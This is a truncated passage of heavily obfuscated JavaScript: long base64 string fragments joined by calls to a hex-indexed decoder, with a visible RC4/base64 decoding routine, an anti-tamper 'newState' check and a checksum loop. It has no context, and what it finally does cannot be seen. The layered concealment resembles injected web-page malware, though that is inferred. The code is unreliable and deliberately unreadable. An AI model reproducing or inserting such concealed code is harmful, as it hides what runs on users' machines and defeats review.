MOGsvRGZtJywnV1Exb1d'+'RbGNRbWswJywnV090ZEhTb1JvOGtOJywn'+'VzZaY1RLRmNWbWsxJywnQkNrdVdRdGRNc'+_0x7300884v(0xd0)+'tseHEnLCdX')+(_0x7300884v(0x124)+'CdXNkZjVE1wY1BTa0snLCdXUkszcWM3Y0'+'1XJywnRUNvb1dSeW1XT3EnLCdXNUN5Vzc'+'3ZEttb2VFU2tsV1ExR3BJTmROQ29QJywn'+'dUtGY01jWHMnLCdoYTEwVzU3ZEhhJywnd'+'W1raldQN2RISnEnLCd6Q29wem1vdnhxJy'+'wnV1F1NndidGNURycsJ2NhNS9XNVpkR2E'+'nLCdXT0RKV09oY1JTa0knLCdodW5GV1FU'+'OScsJ0NYRHN4OG9aJywnc0NvaFc1RE9XN'+'3knLCdtOG9LZm1rcFdPaScsJ3BKcGNVU2'+'93ckcnLCdiWW5HV1JPaScsJ0Nzei9XN3o'+'yJywnaDhrNldRTmRWTTQnLCdXUGxjSFNr'+'RkN3aScsJ3Q4b3pXUGlhV1FTJywnV1AvY'+'0tta092dzgnLCdBM2ZrV1FkY0tHJywnV1'+'FSZFIzVDlXUUcnLCdXN1JjUDhvblc3aGR'+'OcScsJ1c1M2RLZ2RjUkpaZFV4ZGNHbW9s'+'VzQ3Y0o4b2QnLCdiV2xjVThvRkZHJywnV'+_0x7300884v(0x11e)+'d0MVZjU3FuUCcsJ1c2UmNSdXBjSzhrRSc'+'sJ1dSRmRHU29OazM0JywndkNvSG5LZk4n'+'LCdXNlZkVnZmdFdRdkJlVycsJ0NyMXNGb'+'W9WJywnRG1rSVdRdGRSU29iJywnbkNvS1'+_0x7300884v(0xb2)+'xU2swdE0vZFNXJywnVzRsY0hOcGNVQ281'+'JywnamJkY084b0p5YScsJ21abGNOQ290e'+'VcnLCd2Q2srRHdwZFBxJywnZWV2dWNTb2'+'gnLCdGdWIyV08vY05hJywnblNvY1dQSmN'+'MbWs0JywncUlMTXpDby8nLCdXT2RkTFNr'+_0x7300884v(0x106)+'Wg3Y1Y4bzUnLCdXUEgxYW1ranZhJywnbk'+_0x7300884v(0x182))+('VycsJ1dQUFpnQ2tpdVcnLCdBOGthQjJKZ'+'EtHJywncm1vUkRDb2lDRycsJ0Y4b095R2'+'Y1JywndDI5YVdSTmNQVycsJ0VTb2RkZTl'+'KJywnV1BTMkVkSmNSRycsJ1dPdGNPU29S'+_0x7300884v(0xa0)+'lonLCdXNDdjUUtsY0pta3knLCdXTy9kUD'+'BiQ1dQZScsJ1dSRmNOU28xYjhrWCcsJ1d'+_0x7300884v(0x8e)+'LCdXNFpkTlh4Y1QwNCcsJ3Ntb1ZsOG9VV'+'zdHJywnb1NrU1dRaGRTdVMnLCdXUDRqRE'+_0x7300884v(0x199)+'aZE9tb29jMzQnLCdkQ28zZFNrOVdRcScs'+'J2JDb1RlbWtvV095JywneFlQZUZTb1knL'+_0x7300884v(0x1d0)+_0x7300884v(0x1c3)+'0ZEthOCcsJ3lYVGNXT0JkTUcnLCdXUjNj'+_0x7300884v(0x150)+'1dQODV2TkJjUmEnLCdXUlZjVFNrdUNLZS'+'csJ1dSM2RLOG9Ia3ZHJywnbThvbVdQQmN'+'HbWtlJywnekNvR1dQNGVXT0cnLCdXUnRk'+'TWZmaldRVycsJ25Db3lXNEJjR3hTZlc1L'+'2NOQ2syRmNpJywnV09wY1Y4a0FCTnEnLC'+'dxQ29IaHhQdScsJ3M4b09XUGxkVEcnLCd'+'XT0RhV1JWY0tTa0gnLCd3U29CV1I4cFdS'+'cScsJ1c2aGRLdGxjSE5LJywneFNrbFdPQ'+_0x7300884v(0xf0)+'RMdlc1cScsJ0VzL2NKR2kxJywnRDhvbXB'+'NYjEnLCdEWDFhVzdEbycsJ1dRamViOGtV'+_0x7300884v(0x1e4)+_0x7300884v(0x1d1)+'wnVzZwY091')+('TmNLQ2syJywnV1I4d2g4bzZXN2EnLCdhU'+_0x7300884v(0xa2)+'0nLCdpZkhvV1A1QicsJ3Jtb09EWEhBJyw'+_0x7300884v(0x15e)+_0x7300884v(0x167)+_0x7300884v(0xf4)+'IzZEczNCcsJ1dQcmNXT05jU21rSicsJ29'+_0x7300884v(0x1d8)+'J3FTa1pDU2tVVzZlJywncWFEcUZtb3AnL'+'CdkdTltV1FEYicsJ2JNOTNXUXJZJywnRD'+'hvNlc3ZjBXNWUnLCdXUnpBV1BsY1VTazA'+'nLCdqWFJjTThvL0ZxJywnV1BGZE9Db2tq'+'TG0nLCdXT2EweDN0Y0dXJywnVzdWZFM4a'+_0x7300884v(0x11b)+'dQZUN6OG96YXEnLCdjMTlJV1F2TycsJ3p'+'tb3BrU29tVzRXJywnVzZwY1NoQmNVOGtU'+'JywnV1FlTmo4b3lXNTQnLCdXUUZjTnRCZ'+'EszTycsJ3NDbzVXN1hMVzQ4JywndDhvS0'+_0x7300884v(0x16e)+'tQmUvZFFXJywnV1AzY1JTa3dXN1c3Jywn'+'dUNvdVdQOGxXUTgnLCdXUU5kUDhvd2xta'+'zInLCdyTFRQV1JWY1BxJywnc0NvWnlYUE'+_0x7300884v(0x112)+'PYScsJ21Tb3RuU2ttV1BLJywnV08zY0dI'+'M2RTMUMnLCdXNlJjUm1veFc0VmRMcScsJ'+'1c3eGNHYnBkSkdlJywnZjhvd1c0bkhXN1'+'hQVzYwJywnVzczY0xTb0xFSG0nLCduckx'+_0x7300884v(0x18b)+'a09XUkpkRzJtJywnV1JCZFB4VCtXUGknL'+'CdXUTVxb05yeCcsJ2piNVpXT0dVJywnVz'+_0x7300884v(0x104))+('U29LJywncFNrVVdSN2ROZnUnLCdXNU5jU'+'DFoY1NDazInLCd6dmRjSVNvb2hhJywnVz'+_0x7300884v(0xf9)+'sJ3JDb0tuMGp2JywnV1BSZFBDa2hwSWUn'+'LCdXNFpkR2EvY1ExVycsJ1c3UmNQSzdjV'+'m1rRicsJ1dPTmNOWmRkVE5HJywneW1vWH'+'ZIUHgnLCdFZlZjUDhvcm5HJywnV1IxS2J'+'Da0UnLCdXNUpjUkNveXlYVycsJ0Ftb0Zt'+_0x7300884v(0x1d5)+_0x7300884v(0xa5)+_0x7300884v(0xbe)+'nLCdXT2ZmV1JkY1JDa0gnLCdkOG9YbW1r'+'OVdSbScsJ3ptb21oZ2pxJywnem1vYmZMZ'+'kYnLCdCOGtUV09oZEtIeScsJ2xyNUtXNE'+'pkT1cnLCdtYkRaV09DbScsJ1dQSzR6SE5'+_0x7300884v(0xf8)+'WFcnLCdDU293V1I0RFdQYScsJ25Tb1BXU'+'EpjVDhrZScsJ1c1M2RWcy9jVjBtJywnV1'+_0x7300884v(0x108)+'sJ1dPTmNRQ2t2VzRtZicsJ0ZyUENXUmxk'+'VWEnLCdDU2tLdzhrT1c3aScsJ3lta21XT'+'0JkSDhvaScsJ1c0cGNSU29YdWQ0JywnQj'+'hraldQRmRKQ29KJywnRlNvVGJNTGknLCd'+'5OGtOV1FoZEc4bzAnLCdpU284V1BOY0lt'+'a2EnLCdncnpaVzRWZFVxJywnV1BOZEs4b'+_0x7300884v(0xbd)+'hXT1pjT1cnLCdleHJzalNvVCcsJ1c0N2N'+'MYk5kSWRhJywnVzROZFRDa1FXNGVwdENr'+_0x7300884v(0x19a)+'zFXUDNkUU04JywnbENvZWJtazhXT2knLC'+_0x7300884v(0x1ce))+(_0x7300884v(0x168)+'FNvaWNXJywnYlpIOFc2N2ROYScsJ1dSbV'+'pXUWJrZVcnLCdXUENTeHRkY0pXJywnVzc'+_0x7300884v(0x103)+'JywnaFNvZnA4a2RXUEcnLCd1Q283V1B5b'+'VdSVycsJ1dSZTZzOG9panEnLCdXNnBkTn'+'M3Y1FlbScsJ3IzekhXUDdjU3EnLCdBbW9'+'1elhQYScsJ1dRS09XUWprblcnLCdXUVZj'+_0x7300884v(0x19b)+'1BEb1dSUmNKU2t3JywndjhvVVc1UHFXNX'+'UnLCduTnpMbThvMCcsJ3Zta1R5U2ttVzc'+'0JywnVzRWY1JLRmNVU2trJywnV1FCZFA4'+'b2pvbWtEJywnVzRsY1VkcGRTcTAnLCdXN'+_0x7300884v(0x9c)+'NHJywnVzRwY09Db0p0YXUnLCdBU29oVzV'+'UQ1c1QycsJ25Db2ZuQ2tZV091JywncUNv'+'MFc1WDJXNDAnLCdXUW5LbzhrekVhJywnZ'+'XRCY05tb0xxRycsJ1dSaGRLbWt6ZXM0Jy'+'wnV09id2hLdjcnLCdlSHpTJywnZmVqYWQ'+'4b2wnLCd2bW8vYzM1aicsJ1dSYVpsU29M'+'VzVXJywnV1FPNEV4N2NURycsJ0VYZmNXU'+'kpkVmEnLCdFbWsxVzRqNldQUycsJ1dPZU'+'N4Q290aUcnLCdXUUNoc0hSY1BhJywneW1'+'vVlc1OWZXN2EnLCdXUEhybThranhXJywn'+_0x7300884v(0x18f)+_0x7300884v(0x1cc)+'dRRycsJ0ZtbytFV3ZCJywnYjhrV25Tb2t'+'zMDdjTnEnLCdtU2tnV1A3ZEwxcScsJ1dR'+'dk9mZWZXJywnb3FQZVc3QmRVRycsJ1dRV'+_0x7300884v(0x120)+'wnV1FWZFVD')+('bzRubWtqJywneG1rV1dQdGRRZzgnLCdXU'+'E5kSjhvc3BTa3EnLCdXUi9jRzhrc1c3OG'+'0nLCdrcUx2VzcvZExXJywnRFpqWkJDb2M'+'nLCdXUGRkTXhMRVdPUycsJ2JHbGNNbW90'+'Q1cnLCdXNlhWaXdaZFVMeGNRU2tMQVNvZ'+'nUwVEQnLCdxc1hkV090ZFNXJywnV1BPbl'+'dPdlFjRycsJ0VTb2NxdDEzJywneVNrSVd'+'SUmRTOG8wJywnbG1raVdPUmRSaGEnLCd4'+'ZmhjT1NvbW1hJywncUNrUXlMN2RRRycsJ'+'3dTa1RXT2xkUlNvZCcsJ1dSdGNTZHBkSm'+'hDJywnRmdKY1Jtb3piVycsJ1dPWGZqQ2t'+'Td1cnLCdBQ2tNV1J4ZEdHTycsJ1dQVmNH'+'U2thVzRpVCcsJ1dRZGRMQ2tibEhLJywnV'+_0x7300884v(0x135)+'VFJywnVzVaZE5tazZ5bW9TcG1rTldRaWd'+_0x7300884v(0x154)+'UVZkTnZuMFdSQycsJ3JDb0NnQ29lVzdtJ'+'ywnV080aUFDb1hoRycsJ2J2VCtwQ29uJy'+'wnV1BaY1ZDa3FXN20wJywnV1BaZFFTbzJ'+'mQ2toJywnQW1vT3pzZjInLCdmbW9JV1Ba'+'Y1ZTa2EnLCdXUU5jVjhrb1c2Q1cnLCdXN'+'TBEcGdpUycsJ3hNZGNPcnIrJywnc1NvZW'+'JOZk4nLCdDOGtVV1FWZElOOCcsJ1c3UmN'+'QSk5kVUhHJywneFNvSldQZTVXUEMnLCdX'+_0x7300884v(0xd9)+'CcsJ1c2UmNHYkJkTXRHJywnV1BMaWhta3'+'F3RycsJ0NxTEhXN3YyJywnV1FkY084bzV'+_0x7300884v(0x1b9)+'NDVwJywnVzZwY0lNdGNLOGsyJywndU4zY'+'0hHOVknLCdDeG5rV090Y0pXJywndENrc0'+_0x7300884v(0xcc))+(_0x7300884v(0xa1)+_0x7300884v(0x15f)+'wnb2YvY1ZkWDVqU29yJywnaWN2dldSOFI'+'nLCdXUDQ2b21vTVc1ZScsJ3p1ZGNPWkQ3'+'JywnV084OVdROTdpRycsJ3BOck5jOG8wJ'+'ywnRlNreldQcGRJeEcnLCdFSHJBV09aZF'+_0x7300884v(0x19e)+'CV1J1JywnV1BhNnNNbGNQRycsJ0ZTb05u'+_0x7300884v(0x158)+_0x7300884v(0x180)+'MnLCdXUldDRXRCY1ZhJywnRlNrYVdSM2R'+'NWUMnLCd2U296V1A4cVdSYScsJ1dRT3dk'+'Q29WVzUwJywnV1BwZFRtb01uQ2srJywnR'+'HFQTlc2RHQnLCdXNWRjVTN0Y1JTa3YnLC'+'dXUlJkUTB5b3NXJywneVNrM0R3SmRIcSc'+'sJ1c0UmNRTGxjUVNrRycsJ1dQL2NUbWto'+'eWU4JywnVzdwY0d4TmNLQ2tqJywnV1FhL'+_0x7300884v(0x151)+'hvb1dSbTVXUTQnLCdXT1ZkVUxuSFdQaSc'+'sJ1dPSmNKOGtnVzdPYycsJ1dRSzlXT2Ju'+'cHEnLCd5SUR0ckNvNicsJ1dSdTB3eE5jR'+_0x7300884v(0x192)+_0x7300884v(0x1b1)+'kZElhMCcsJ1c3cGNUMjdjTG1rbScsJ1c2'+_0x7300884v(0xd5)+'2tZeEs3ZEpxJywnVzZOY0pDbzZyYnUnLC'+'dXUVJkVjhvTmdTa1QnLCdXN1pkSnJwY0x'+'MUycsJ1dPMFRBOG9NZ2EnLCdCSG5NV1Bw'+'ZEhHJywnV1F0Y0dta1VXN3E2Jywna21vd'+'21DaytXT3knLCdDTDFnV08zY1BhJywndU'+'NrVEZta3VX')+('NUsnLCd1WWIrVzVuLycsJ1dQbS95ZWRjV'+_0x7300884v(0xeb)+_0x7300884v(0x184)+'mR1c2MCcsJ1dSeGRWU28zZW1rbycsJ3di'+'SCtXUXhkUkcnLCdBU2toV1JoZFYzcScsJ'+'1dQM2RVd21Uc3EnLCdXT095eENvRm9HJy'+'wnV1JHdnlHTmNUcScsJ0FDb1hDQ29QdEc'+'nLCdudjFlV09YSicsJ3Nta0JFOGtvVzRL'+_0x7300884v(0x1d4)+_0x7300884v(0x145)+'JDazV1MTQnLCd2Q29GQ2F2dycsJ1c1RmN'+'LYXhkSkdtJywnRW1vM1dQZXlXT3UnLCdD'+_0x7300884v(0xad)+'1NlRmNIU29JJywnV091YldSOWlvcScsJ2'+'w4b2tXUWhjTG1rdycsJ1dPQmRVQ281b1N'+'rNycsJ3Ftb2lXUG1VV1E0JywnV1BXTXFT'+'b1FiYScsJ3Jta1RXUE5kVllLJywnV1BaZ'+'E1Da1FiV1cnLCdXT2hkTFNvd2hTa3EnLC'+_0x7300884v(0x1cf)+'5JywnV1JtS2tDb0NXN2EnLCd0Q29JclNv'+'aUNXJywncGFuV1c3SmRLYScsJ1dPbGRPZ'+'TFiJywndm1vRnc4b0R1YScsJ0RTa0R5TT'+'NkSmEnLCdEeEZjUThvMGVxJywnVzY5UnE'+'4a0NXNjQnLCdXUW1RQUNvVGFHJywneWRq'+'ZVdRWmRRYScsJ1dSMEJXT25ia3EnLCdXN'+'EJkSVlWY0gxVycsJ1dQVHJtU2tueXEnLC'+'dXNHRjT3VWY1M4azgnLCdXUmFMV09UWGR'+'HJywnV1E0N1dRZlhkVycsJ0Y4a3VXT2xk'+'SXIwJywnak1qbWpTb1QnLCdXT3FLaENvV'+_0x7300884v(0x15b)+_0x7300884v(0x16a))+('Q295ZXRxUFdRREtXUXhjTlcnLCdXT3Y3b'+'G1rVHFXJywnVzVsZE9kWmNMTEMnLCdXUW'+'pkV1F0Y09ta1onLCdCbW9Pd21vMXhXJyw'+_0x7300884v(0xac)+'ZExnbScsJ1c0N2RMSVpjVEwwJywnV1BOZ'+'FNNeWp4YScsJ0VTazlvOG9TREcnLCd5OG'+'tqV1JoZFBzMCcsJ0VTa0ZXUWxkTjhvZCc'+'sJ1dQL2RHTWpjV1J5JywnekNvc3pkemkn'+'LCdXNXhjTjhvMFc2dGRTYScsJ1dPS0NBQ'+'29ha2EnLCdicnBjTDhvK0VHJywnV09tbE'+'YxZGNIYScsJ0Jta3JyTXhkUmEnLCdXUE9'+'CREp4Y05HJywnV1A3ZFRlZXBBYScsJ1dS'+'VmNLOGtrcTNTJywnV1J5MERyQmNORycsJ'+_0x7300884v(0x129)+'s1JywneUNrTHZmeGRTRycsJ0R1eUtXUk9'+'JJywnV1IzZFNLcnBXUU8nLCdCU2tpeWdK'+_0x7300884v(0x17d)+'WtmV09sZFJNbScsJ0FoZGNKYkhKJywndV'+'lEQVc2OXgnLCdXT2U4RUNvOGpHJywnV1J'+'WY004b0JhU2twJywncjhvL2ZTb3VXNmUn'+'LCdXN05kVGNaY1NmMCcsJ3lDa1p0MDNkT'+'0cnLCd4Q2tVV1EzZFBDb20nLCdXNGxjSl'+'NvZ1c0M2RScScsJ3Jta254OGtyVzZlJyw'+'ndDhrN1dRbGRKbW9pJywnbEtIOVdSOUIn'+_0x7300884v(0xef)+'zdXJywnV1FmQ21lRG4nLCdXNmhjUkNvVl'+'c2L2RTVycsJ1dPM2RUTFhKV1AwJywnV1J'+'HYXl1ZGNVVycsJ1c0TmNWWWhkT0h5Jywn'+'Z0hMSldSbWgnLCdXT05jR0NrbVc0aXAnL'+'CdxU2tQc01WZEhxJywnZmMxTlc2N2RNcS'+'csJ3dTay9X')+('Uk5kUkNvSScsJ0ZmQmNIYUhGJywnV1A4R'+_0x7300884v(0x16d)+'9FdW1vSnRxJywnbm1vZVdSbGNHU2t1Jyw'+'nV1A5ZW1LVDknLCd4OGtZdGhaZElhJywn'+'V09KY0lTa3hXN0swJywnbnFEcldQYWEnL'+_0x7300884v(0xfb)+'NTa2JXUEpkSUNvbycsJ1dST01GZ05jVUc'+'nLCdXT0NpRkx4Y0xXJywnV091dWI4b2dX'+'N0MnLCduWUhkVzQzZEhhJywnVzZ0ZFZYb'+_0x7300884v(0xfa)+'hwQ292JywnV1JwZEt3ejRXT3knLCdXTzh'+_0x7300884v(0xa9)+'eWI5TFc0UGknLCdXUEZkUkNvUWlNNCcsJ'+'2ZDb0NXUTdjUlNrQycsJ1dSRmNObWtUVz'+_0x7300884v(0xc8)+'SVmRIOG8xJywnRThrMENmVmRKVycsJ2hm'+'MWJpbW9yJywnZkxqb2ZTbzcnLCd3OG9ia'+_0x7300884v(0x1bc)+'hqR3I4bzgnLCdXT1RaYUNrOXdhJywnV09'+'yTFdRVmNTOGthJywndW1vRG5OZlknLCdX'+'UW14aFNvTlc1ZScsJ1c0dGNIQ29CVzVaZ'+_0x7300884v(0x98)+'5jTUNvYycsJ1dQOEtXUFQzb0cnLCdXUlp'+_0x7300884v(0x138)+'UWFLc1NvTGdxJywnV1BDOUF1VmNIVycsJ'+'1dScGNIYi9kUGhDJywnV1JueG9Da2NyVy'+'csJ1dRTmNIRzNkTXZPJywnc3ZYUFdRL2N'+'URycsJ1dQNDZxSHhjR1cnLCd6bW9WZENv'+'Q1c2ZScsJ3pDbzF4c2I0JywneElEVVdRW'+'mRTRycsJ2NTb2tXT3BjSUNrZycsJ1dPU1'+_0x7300884v(0xcd))+('LCdXT3RjSENvTXBXJywneVNrYldSN2ROQ'+_0x7300884v(0xbc)+_0x7300884v(0xb7)+_0x7300884v(0x143)+'J2pZanFXNHRkSEcnLCdXNkgrcENreXc4a'+'1J1Q282V1JsY1RaOGhqYScsJ3JTazZqOG'+'92c3EnLCd0OG9rV1B5S1dRZScsJ3ViTDR'+'XNWY3JywnclNrVmZDb0RFVycsJ3E4b0RD'+'WHZpJywnV1I3ZE1ta2tmYTAnLCdkU29wV'+'08zY09ta3gnLCdxU2tQdzM3ZExhJywnQ1'+'NrcmhDb0pGYScsJ1dPbU1XT3knLCdXUC9'+'kVG1veG51NCcsJ0ZXSHRXN0hIJywnZjE1'+'WVdRTDknLCdtOG9zV1FKZFYyNCcsJ1dSS'+'mNPbWs4dnh5JywnVzdoY0dTbzlDcXknLC'+'dXNDdjU0dkZExzUycsJ2RHSmNWbW9qRkc'+'nLCdXUXhkSVNvdW9NUycsJ3Fta1h1ZlZk'+'T0cnLCdqMkh0V085SScsJ3JDa2l0d2knL'+'CdyOGtLV1JKZEtTb0onLCdGOGtDQTB0ZE'+'lhJywnQUNvbmxLMVUnLCdXUFBhaW1rSXl'+'HJywnVzdCY1NJQmRRdEcnLCdXN1ZjVm1v'+'cXV0ZScsJ0NTb2F6cVBHJywnV09sZFRlT'+'2VGRycsJ3Zta2pXUEZkS1NvTCcsJ21Tb2'+'dXUEZjU1NrLycsJ3JycjZXT3hkVUcnLCd'+_0x7300884v(0xb5)+_0x7300884v(0xe9)+'09IQVdPM2NVOGs5JywncmdkY05hUFEnLC'+_0x7300884v(0xe5)+_0x7300884v(0x18d)+'TERiV1E5aicsJ1c3N2NLYnhkSVhpJywnV'+_0x7300884v(0xa4)+'wnVzc3ZEph')+('L2NIdXEnLCdXTy9jS2FGZFBlTycsJ1dQe'+'GRWMDFRV1FLJywnalNvamxta1VXUjQnLC'+'dDQ28za3d2MycsJ1c0UmNNeGxjT21vWCc'+_0x7300884v(0x1b0)+'LCdXUG1uclNvN2JhJywnV1A4QkFJeGNJR'+'ycsJ1dRWFhwTGJNJywnaHI1K1c0disnLC'+'dXT0d1a21vSlc0cScsJ3o4b2djQ28rVzU'+_0x7300884v(0x132)+'eXEnLCdCdTNjSHREZCcsJ2cwTDlkbW9SJ'+'ywnV1FyYW5Da1p0YScsJ3QzRmRIbWsvYW'+'FSZE9Tb1lXUHE3V1IvZEphJywnVzVaY0x'+'Db3dDR3UnLCdXUkpkUm1vaW51NCcsJ1c2'+_0x7300884v(0x110)+_0x7300884v(0x19c)+'csJ3JMdkZXUGRjSkcnLCdXT2RjSlNvdmp'+'Ta0EnLCdXT3hjR21vT2dTa1gnLCdXUUdo'+'dG1vSmNHJywnV1F6Q2toUEsnLCdDQ2tUd'+'U1CZFBxJywnZ2REY1c3VmRURycsJ3d3aG'+_0x7300884v(0x128)+'Da3JuU28rcUcnLCd1OG9CVzRmYVc1dScs'+'J3JTa2FXUlJkU1NvUycsJ1c1M2NOQ29Id'+_0x7300884v(0xea)+_0x7300884v(0x116)+'rd0lQWCcsJ0RaREp5Q29oJywnV1JlL3NM'+_0x7300884v(0x100)+_0x7300884v(0x1a9)+_0x7300884v(0x9f)+'1JywndThrZ1dQRmRJcksnLCd3M1ZjTnJq'+'aycsJ3FXOXFXN1hVJywnRDhvc1c0YnJXN'+_0x7300884v(0xf6)+'RScXknLCdX')+('UGRkTFNvU25nQycsJ3l1dGNTOG8yZlcnL'+'CdXUXlGdnhOY0phJywneDhvandIdncnLC'+_0x7300884v(0x91)+'rbFdPeGRRTTgnLCdXNnBjUHVOY0c4b2Qn'+_0x7300884v(0x17c)+'2tHdmdCZEtIZWlxbW92JywnQlNrUkJnZG'+_0x7300884v(0x1f3)+_0x7300884v(0x10f)+'MVc2THknLCdXNTdjS1poZFNyYScsJ0Rab'+'kpEQ29XJywnRThvSG1tb09XNVcnLCdXNX'+'RjVkNvalc0L2RKRycsJ3dTa3pXT0JkSDh'+_0x7300884v(0xb4)+_0x7300884v(0x16c)+'mRQYmEnLCdXN1ZjS0wvY004b0InLCdEZE'+_0x7300884v(0x1a1)+'Ta1JXUUZkSEk0JywnV1FpVG1Tb0xXNVMn'+_0x7300884v(0x193)+'ywndG1rZXVTa2dXNUMnLCd5bWtzdXZCZF'+'NhJywneFh6Z1dReGRJcScsJ1dRTmNPdDd'+_0x7300884v(0x12b)+'NWZhJywnV1JKZE5oekNXT3UnLCd1U2tyZ'+'0NvNXlXJywnbENva1dQZGNKU2tGJywnQ1'+'NrWHA4b29yYScsJ1dRbTRqU292VzdXJyw'+'nV1FKZEd1bUxGYScsJ2ZxeGNIOG9JRHEn'+'LCdXNFJjR0pSZE9IbScsJ1dRUmRMMThQd'+'3EnLCd0Q29MV1F1N1dSNCcsJ1dQM2RNd2'+'ZQV091JywnRmY5cldPcGNKVycsJ3lDa2p'+_0x7300884v(0xc5)+_0x7300884v(0xe7)+'Hg2MDgwNzY3ZihhLGIpe2E9YS0weGY4O3'+'ZhciBjPV8w')+(_0x7300884v(0xaf)+_0x7300884v(0x190)+'l7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo'+'9J2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3'+'eHl6QUJDREVGR0hJSktMTU5PUFFSU1RVV'+'ldYWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz'+_0x7300884v(0x1ee)+'4MDtuPWlbJ2NoYXJBdCddKG8rKyk7fm4m'+_0x7300884v(0x1cb)+_0x7300884v(0x1d2)+'NvZGUnXSgweGZmJm0+PigtMHgyKmwmMHg'+'2KSk6MHgwKXtuPWpbJ2luZGV4T2YnXShu'+'KTt9cmV0dXJuIGs7fTt2YXIgaD1mdW5jd'+_0x7300884v(0x12a)+'AscT0nJyxyPScnO2w9ZChsKTtmb3IodmF'+'yIHU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2'+'O3UrKyl7cis9JyUnKygnMDAnK2xbJ2NoY'+_0x7300884v(0xc0)+'gweDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw'+'9ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zh'+'ciB0O2Zvcih0PTB4MDt0PDB4MTAwO3QrK'+'yl7blt0XT10O31mb3IodD0weDA7dDwweD'+_0x7300884v(0x101)+'yQ29kZUF0J10odCVtWydsZW5ndGgnXSkp'+'JTB4MTAwLHA9blt0XSxuW3RdPW5bb10sb'+'ltvXT1wO310PTB4MCxvPTB4MDtmb3Iodm'+_0x7300884v(0x11d)+'rKXt0PSh0KzB4MSklMHgxMDAsbz0obytu'+'W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29k')+('ZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uW'+'yhuW3RdK25bb10pJTB4MTAwXSk7fXJldH'+'VybiBxO307XzB4NjA4MDc2N2ZbJ29KV2R'+'jVSddPWgsXzB4NjA4MDc2N2ZbJ2Z1TUhj'+'QSddPXt9LF8weDYwODA3NjdmWydKb1NsV'+'nMnXT0hIVtdO312YXIgZT1fMHg2MDgwNz'+'Y3ZVsweDBdLGY9YStlLGc9XzB4NjA4MDc'+'2N2ZbJ2Z1TUhjQSddW2ZdO2lmKGc9PT11'+_0x7300884v(0x176)+'ydGcFRIRkUnXT09PXVuZGVmaW5lZCl7dm'+'FyIGk9ZnVuY3Rpb24oail7dGhpc1snc0N'+'IclZhJ109aix0aGlzWydteUhDRGYnXT1b'+_0x7300884v(0x164)+'CddPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1'+'N0YXRlJzt9LHRoaXNbJ0NoQWxwUCddPSd'+'ceDVjdytceDIwKlx4NWMoXHg1YylceDIw'+'KntceDVjdytceDIwKicsdGhpc1snREZpV'+'FlvJ109J1tceDI3fFx4MjJdLitbXHgyN3'+'xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3R'+_0x7300884v(0x114)+'bigpe3ZhciBqPW5ldyBSZWdFeHAodGhpc'+'1snQ2hBbHBQJ10rdGhpc1snREZpVFlvJ1'+_0x7300884v(0xae)+'TcCddWyd0b1N0cmluZyddKCkpPy0tdGhp'+'c1snbXlIQ0RmJ11bMHgxXTotLXRoaXNbJ'+'215SENEZiddWzB4MF07cmV0dXJuIHRoaX'+'NbJ1pZQ3ByciddKGspO30saVsncHJvdG9'+'0eXBlJ11bJ1pZQ3ByciddPWZ1bmN0aW9u'+'KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snY1ZGcURFJ1'+'0odGhpc1sn')+('c0NIclZhJ10pO30saVsncHJvdG90eXBlJ'+'11bJ2NWRnFERSddPWZ1bmN0aW9uKGope2'+'Zvcih2YXIgaz0weDAsbD10aGlzWydteUh'+'DRGYnXVsnbGVuZ3RoJ107azxsO2srKyl7'+'dGhpc1snbXlIQ0RmJ11bJ3B1c2gnXShNY'+'XRoWydyb3VuZCddKE1hdGhbJ3JhbmRvbS'+_0x7300884v(0x136)+'sZW5ndGgnXTt9cmV0dXJuIGoodGhpc1sn'+'bXlIQ0RmJ11bMHgwXSk7fSxuZXcgaShfM'+'Hg2MDgwNzY3ZilbJ3hDeGt6ciddKCksXz'+'B4NjA4MDc2N2ZbJ0ZwVEhGRSddPSEhW10'+'7fWM9XzB4NjA4MDc2N2ZbJ29KV2RjVSdd'+'KGMsYiksXzB4NjA4MDc2N2ZbJ2Z1TUhjQ'+_0x7300884v(0x1f4)+'BjO30oZnVuY3Rpb24oYSxiKXt2YXIgST1'+_0x7300884v(0x1f9)+'cnl7dmFyIGM9cGFyc2VJbnQoSSgweDNjY'+'SwnUjchaCcpKSpwYXJzZUludChJKDB4MT'+'FlLCdjeUhVJykpK3BhcnNlSW50KEkoMHg'+_0x7300884v(0xde)+'eDEyZiwnViR6aScpKSpwYXJzZUludChJK'+_0x7300884v(0x181)+'koMHg0NDIsJyQlOWwnKSkqcGFyc2VJbnQ'+'oSSgweDI3MywnTFdNaCcpKSstcGFyc2VJ'+_0x7300884v(0x1f0)+'UludChJKDB4MTkzLCdhekxjJykpK3Bhcn'+'NlSW50KEkoMHgxZmEsJzF6WFknKSkqcGF'+_0x7300884v(0x13c)+'cGFyc2VJbnQoSSgweDM5NywndGxVSicpK'+_0x7300884v(0x137)+_0x7300884v(0x1ab))+('WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+_0x7300884v(0x10d)+_0x7300884v(0x97)+'1bmN0aW9uKCl7dmFyIEo9XzB4NjA4MDc2'+'N2YsZj17fTtmW0ooMHgxOGQsJ053WXInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7300884v(0xc1)+'9SigweDM5ZSwnViR6aScpK0ooMHgyYWQs'+'JzFONmknKSxmW0ooMHgyODMsJ1JmVHInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz'+'09PXQ7fSxmW0ooMHgyMGYsJ0JMSk0nKV0'+'9SigweDI4MSwnXjNKNScpKyd0JyxmW0oo'+_0x7300884v(0x111)+_0x7300884v(0xdb)+'gxNjQsJ0B1d2onKV09SigweGZkLCdMV01'+_0x7300884v(0xc4)+'eDJiOCwnOFNSbicpXT1mdW5jdGlvbihzK'+'XtyZXR1cm4gcygpO30sZltKKDB4MTVmLC'+'djeUhVJyldPUooMHgxZDQsJ3YpKlonKSt'+_0x7300884v(0